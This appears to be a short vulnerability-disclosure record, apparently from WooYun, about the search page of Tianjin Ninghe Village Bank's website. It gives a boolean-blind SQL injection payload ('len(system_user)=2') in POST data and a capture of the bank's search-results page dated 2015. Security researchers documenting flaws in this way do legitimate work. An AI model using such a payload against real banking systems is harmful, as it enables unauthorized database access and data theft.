 http://www.ninghebank.com/ninghe/search.jsp
Enable Post data Enable Referrer
sid=491 and len(system_user)=2&topic=e
天津宁河村镇银行
TIANJIN NINGHE VILLAGE BANK
首页 我行概况 个人业务 公司业务 银行卡 电子银行
设为首页 | 加入收藏 欢迎您来天津宁河村镇银行 今天是2015年9月12星期六 11:23:06
您的位置：首页 > 搜索结果
CONTACT US
客服热线
022-59659555
USB-Key管理工具
服务工具
共1条记录 第1页 / 共1页 第一页 上一页 下一页 最末页
人民币存款利率
RMB DEPOSIT RATES
人民币贷款利率
RMB LENDING RATES
网点分布
OUTLETS SITE
资费查询
CHECK RATES
www.wooyun.org